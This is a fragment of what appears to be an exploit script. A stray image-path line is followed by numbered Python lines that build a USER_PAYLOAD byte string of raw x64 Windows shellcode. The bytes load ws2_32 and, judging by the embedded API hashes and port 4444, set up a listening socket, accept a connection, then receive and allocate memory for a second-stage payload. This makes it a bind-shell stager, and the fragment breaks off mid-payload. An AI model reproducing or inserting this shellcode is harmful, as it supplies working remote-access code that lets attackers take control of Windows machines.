 91 USER_PAYLOAD = b""
92 USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00"
93 USER_PAYLOAD += b"\x00\x41\x51\x41\x50\x52\x48\x31\xd2\x65\x48\x8b"
94 USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x51\x56\x48\x8b\x52\x20"
95 USER_PAYLOAD += b"\x4d\x31\xc9\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
96 USER_PAYLOAD += b"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1"
97 USER_PAYLOAD += b"\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20"
98 USER_PAYLOAD += b"\x41\x51\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18"
99 USER_PAYLOAD += b"\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b\x80\x88\x00"
100 USER_PAYLOAD += b"\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b"
101 USER_PAYLOAD += b"\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x4d"
102 USER_PAYLOAD += b"\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6"
103 USER_PAYLOAD += b"\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1\x38"
104 USER_PAYLOAD += b"\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
105 USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
106 USER_PAYLOAD += b"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
107 USER_PAYLOAD += b"\x88\x41\x58\x48\x01\xd0\x41\x58\x5e\x59\x5a\x41"
108 USER_PAYLOAD += b"\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff"
109 USER_PAYLOAD += b"\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4b\xff\xff"
110 USER_PAYLOAD += b"\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
111 USER_PAYLOAD += b"\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
112 USER_PAYLOAD += b"\x49\x89\xe5\x48\x31\xc0\x50\x50\x49\xc7\xc4\x02"
113 USER_PAYLOAD += b"\x00\x11\x5c\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
114 USER_PAYLOAD += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01"
115 USER_PAYLOAD += b"\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5"
116 USER_PAYLOAD += b"\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
117 USER_PAYLOAD += b"\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
118 USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48"
119 USER_PAYLOAD += b"\x89\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31"
120 USER_PAYLOAD += b"\xd2\x48\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5"
121 USER_PAYLOAD += b"\x4d\x31\xc0\x48\x31\xd2\x48\x89\xf9\x41\xba\x74"
122 USER_PAYLOAD += b"\xec\x3b\xe1\xff\xd5\x48\x89\xf9\x48\x89\xc7\x41"
123 USER_PAYLOAD += b"\xba\x75\x6e\x4d\x61\xff\xd5\x48\x81\xc4\xb0\x02"
124 USER_PAYLOAD += b"\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
125 USER_PAYLOAD += b"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8"
126 USER_PAYLOAD += b"\x5f\xff\xd5\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40"
127 USER_PAYLOAD += b"\x41\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2"
128 USER_PAYLOAD += b"\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48"